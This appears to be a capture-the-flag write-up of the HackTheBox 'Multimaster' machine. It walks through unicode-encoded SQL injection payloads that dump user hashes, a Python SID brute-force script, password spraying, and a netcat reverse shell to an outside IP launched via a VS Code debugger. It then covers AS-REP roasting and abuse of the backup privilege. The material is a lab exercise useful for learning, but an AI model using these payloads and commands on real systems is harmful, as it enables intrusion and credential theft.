Multimaster is the fourth insane rated box I have done and was worth doing. Bear with me this write up as I did not take notes and am pressed for time and will be skipping things which should be obvious such as spraying passwords.
Excuses out of the way shall begin with a normal nmap scan with -sC -sV -o arguments.
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: MegaCorp
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-03-07 19:50:10Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGACORP)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
1433/tcp open ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
| Target_Name: MEGACORP
| NetBIOS_Domain_Name: MEGACORP
| NetBIOS_Computer_Name: MULTIMASTER
| DNS_Domain_Name: MEGACORP.LOCAL
| DNS_Computer_Name: MULTIMASTER.MEGACORP.LOCAL
| DNS_Tree_Name: MEGACORP.LOCAL
|_ Product_Version: 10.0.14393
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2020-03-07T19:09:30
|_Not valid after: 2050-03-07T19:09:30
|_ssl-date: 2020-03-07T19:52:53+00:00; +2h03m38s from scanner time.
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: MEGACORP.LOCAL, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: MEGACORP
| NetBIOS_Domain_Name: MEGACORP
| NetBIOS_Computer_Name: MULTIMASTER
| DNS_Domain_Name: MEGACORP.LOCAL
| DNS_Computer_Name: MULTIMASTER.MEGACORP.LOCAL
| DNS_Tree_Name: MEGACORP.LOCAL
| Product_Version: 10.0.14393
|_ System_Time: 2020-03-07T19:52:33+00:00
| ssl-cert: Subject: commonName=MULTIMASTER.MEGACORP.LOCAL
| Not valid before: 2020-03-06T19:08:49
|_Not valid after: 2020-09-05T19:08:49
|_ssl-date: 2020-03-07T19:52:52+00:00; +2h03m38s from scanner time.
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=3/7%Time=5E63DDFC%P=x86_64-unknown-linux-gnu%r(
SF:DNSVersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07vers
SF:ion\x04bind\0\0\x10\0\x03");
Service Info: Host: MULTIMASTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 3h12m12s, deviation: 3h01m27s, median: 2h03m37s
| ms-sql-info:
| 10.10.10.179:1433:
| Version:
| name: Microsoft SQL Server 2017 RTM
| number: 14.00.1000.00
| Product: Microsoft SQL Server 2017
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: MULTIMASTER
| NetBIOS computer name: MULTIMASTER\x00
| Domain name: MEGACORP.LOCAL
| Forest name: MEGACORP.LOCAL
| FQDN: MULTIMASTER.MEGACORP.LOCAL
|_ System time: 2020-03-07T11:52:36-08:00
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-03-07T19:52:33
|_ start_date: 2020-03-07T19:08:54
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Mar 7 12:51:17 2020 -- 1 IP address (1 host up) scanned in 328.69 seconds
we see in the scan it uses the domain MEGACORP.LOCAL and has the computer name of MULTIMASTER and that it is an active directory server that has a webserver.
While we enumerate the webserver we can run kerbrute in the background.
./kerbrute_linux_amd64 userenum -d MEGACORP.LOCAL --dc 10.10.10.179 /usr/share/wordlists/SecLists/Usernames/xato-net-10-million-usernames.txt
this is the main page and isn't really interactable except for the login and colleague finder feature. if we play with the colleague finder in burp we can discover some interesting behaviors. First we can use it normally to find out how it should work.
if we intercept the request and begin to play with it we can find that some characters/words are black listed.



, and or are blocked. Let's see if we can use unicode or something that wouldn't be put in a blacklist. If we convert the string zac (one of the employees listed) to unicode we will receive results for zac.

we can take this a step further and try and sql inject with unicode instead of ascii. Let's try with the payload 1' or '1'='1'– encoded to unicode...
And just like that we get all the employees.

We can find the columns through a union request, be wary all requests that don't have the right amount of columns return null. 1' union select 1,2,3,4,5 – did the trick
there are 5 columns now let's extract the tables. Mssql is a bit different in extracting the table names compared to mysql, to extract tables we use the payload: 1' union select 1,2,3,name,5 FROM sysobjects WHERE xtype = 'U'--.

if you pay attention to the fourth column you see that Logins and Colleagues are the two tables. To extract the column names we can use this query: 1' UNION SELECT 1,column_name,3,4,5 from information_schema.columns where table_name = 'Logins'-- - unicoding the payload and sending it gives us these column names.

Now we can extract the id,username, and password with this query.
1' union all select 1,id,username,password,5 from Logins-- -
these are the usernames and hashes returned from the query.
sbauer :9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739
okent :fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa
ckane :68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813
kpage :68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813
shayna :9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739
james :9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739
cyork :9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739
rmartin :fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa
zac :68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813
jorden :9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739
alyx :fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa
ilee :68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813
nbourne :fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f244f7fc80dd2928e648465b8e7a1946a50cfa
zpowers :68d1054460bf0d22cd5182288b8e82306cca95639ee8eb1470be1648149ae1f71201fbacc3edb639eed4e954ce5f0813
aldom :9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e86060e768d97be2d20d79dbccbe242c2244e5739
minatotw :cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc
egre55 :cf17bb4919cab4729d835e734825ef16d47de2d9615733fcba3b6e0a7aa7c53edd986b64bf715d0a2df0015fd090babc
We can crack these hashes using hashcat with the wordlist, rockyou.txt, but first we have to find out what type of hashes these are. https://hashes.com/en/tools/hash_identifier works and identifies it is keccak-384

Unfortunately john does not support the format so a buddy cracked it using hashcat. these are the three passwords recovered: finance1, password1, and banking1
now that we have some passwords let's check and see how our kerbrute turned out.
2020/03/08 22:09:31 > [+] VALID USERNAME: andrew@MEGACORP.LOCAL
2020/03/08 22:09:32 > [+] VALID USERNAME: james@MEGACORP.LOCAL
2020/03/08 22:09:35 > [+] VALID USERNAME: James@MEGACORP.LOCAL
2020/03/08 22:09:35 > [+] VALID USERNAME: Andrew@MEGACORP.LOCAL
2020/03/08 22:09:38 > [+] VALID USERNAME: dai@MEGACORP.LOCAL
2020/03/08 22:09:45 > [+] VALID USERNAME: administrator@MEGACORP.LOCAL
2020/03/08 22:09:45 > [+] VALID USERNAME: alice@MEGACORP.LOCAL
2020/03/08 22:09:54 > [+] VALID USERNAME: ANDREW@MEGACORP.LOCAL
2020/03/08 22:09:56 > [+] VALID USERNAME: lana@MEGACORP.LOCAL
2020/03/08 22:10:16 > [+] VALID USERNAME: JAMES@MEGACORP.LOCAL
2020/03/08 22:10:49 > [+] VALID USERNAME: Alice@MEGACORP.LOCAL
2020/03/08 22:11:10 > [+] VALID USERNAME: Administrator@MEGACORP.LOCAL
2020/03/08 22:12:00 > [+] VALID USERNAME: Lana@MEGACORP.LOCAL
2020/03/08 22:12:04 > [+] VALID USERNAME: rmartin@MEGACORP.LOCAL
2020/03/08 22:13:25 > [+] VALID USERNAME: pmartin@MEGACORP.LOCAL
2020/03/08 22:16:24 > [+] VALID USERNAME: ALICE@MEGACORP.LOCAL
2020/03/08 22:18:37 > [+] VALID USERNAME: alcibiades@MEGACORP.LOCAL
2020/03/08 22:21:16 > [+] VALID USERNAME: ilee@MEGACORP.LOCAL
2020/03/08 22:25:31 > [+] VALID USERNAME: sbauer@MEGACORP.LOCAL
NOTE before the box was patched we were able to find alcibiades from kerbruting but apparently it was unintended and we are supposed to find the user from mssql by doing sid bruteforcing. but before the patch we could password spray and login with the alcibiades account.
This script made by anondeek, a fellow teammate, will bruteforce the users based off of the SID
import requests
import json
import re
import time
url = "http://10.10.10.179/api/getColleagues"
for x in range(1100,11000,1000):
for inc in range(100):
domain_SID = '0x0105000000000005150000001C00D1BCD181F1492BDFC236'
temp = '0' + hex((x+inc))[2:].upper() #ex: 0123
byteArray = bytearray.fromhex(temp)
byteArray.reverse()
reversed = ''.join('%02x'%i for i in byteArray).upper() #ex :2301
RID = domain_SID + reversed + 4 * '0'
query = "a'UNION ALL SELECT 1,2,3,4,SUSER_SNAME("+RID+")-- -"
pattern = re.compile(r'([0-9a-f]{2})')
query = pattern.sub(r"\\u00\1", query.encode('hex'))
#print("encrypted payload: "+query)
queryData = '{"name": "'+query+'"}'
res = requests.post(url, data= queryData, headers={"Content-Type":"application/json;charset=utf-8"})
if res.status_code == 403:
print("we are blocked,waiting...")
time.sleep(15)
continue
jsonData = json.loads(res.content)
#print(jsonData)
formated = json.dumps(jsonData, indent=4, sort_keys=True)
print(formated)
Through this we can find the user not found in our kerbrute or mssql dump: MEGACORP\tushikikatomo
now we can password spray and login with winrm.
./evil-winrm.rb -i 10.10.10.179 -u tushikikatomo -p finance1
*Evil-WinRM* PS C:\Users\alcibiades\Desktop> type user.txt
bc45208ZZZZZZZ1f7408f7cba446
User has been obtained
We can transfer winPEAS.bat to the box and run it and notice it has vscode and if we look at the process list with ps we notice that "Code" is running. looking at the listening ports we see ports that vscode could potentially be using.
We transfer cefdebug, downloaded from https://github.com/taviso/cefdebug/releases/tag/v0.2, which can exploit the vulnerability if present.
we run it and get the following from running .\cefdebug.exe
[2020/09/17 21:38:09:6084] U: There are 3 tcp sockets in state listen.
[2020/09/17 21:38:29:6373] U: There were 1 servers that appear to be CEF debuggers.
[2020/09/17 21:38:29:6373] U: ws://127.0.0.1:36696/78b14d94-6dbb-436c-b9f9-36b637e7fd4c
now we can run the command
.\cef.exe --url ws://127.0.0.1:36696/78b14d94-6dbb-436c-b9f9-36b637e7fd4c --code "process.mainModule.require('child_process').exec('C:/temp/nc.exe -e cmd.exe 10.10.15.69 1339')"and get a shell as cyork.
C:\Program Files\Microsoft VS Code>whoami
whoami
megacorp\cyork
if I look at the groups for cyork from whoami /priv I have the MEGACORP\Developers role.
if we look in the inetpub\wwwroot\bin we see some interesting binaries related to multimaster, specifically one called MultimasterAPI.dll. if we run type on it and read the strings in it we can find some credentials in it.
server=localhost;database=Hub_DB;uid=finder;password=D3veL0pM3nT!this is the password we find hardcoded in the dll. If we spray this password against all the users we get in with sbaur. Now we need to enumerate active directory to see what our next plan of attack is. To do so we can use ADRecon to generate a report and review it. Simply copy it over and run it and copy the report back to your host machine. If we look at the DACLS and specifically look at what sbaur can do we can see that he has generic write on jorden.

Since we have GenericWrite we can change the attributes of the user, if we disable pre-auth we can AS_REP roast them and get their hash. to disable preauth, or enable not requriring preauth, we can run this powershell comand.
Set-ADAccountControl jorden -DoesNotRequirePreAuth $true
now we can use GetNPUsers.py to get the hash.

and can easily crack it with john

jorden's password is rainforest786
We now can winrm in as her and see her privileges:

SeBackUpPrivilege means we are able to read any unencrypted file on the machine. with this we can make local copies of the NTDS.dit file and system file and extract the hashes and pass the hash to login as administrator, but I will save that technique for a future writeup up and for now will just read the root flag.
robocopy c:\Users\Administrator\Desktop C:\temp\ root.txt /b
This command will copy the file to C:\temp\ and we can now read it.
*Evil-WinRM* PS C:\temp> type root.txt
940d983b07ZZZbcb001af4edd1a155de
ROOTED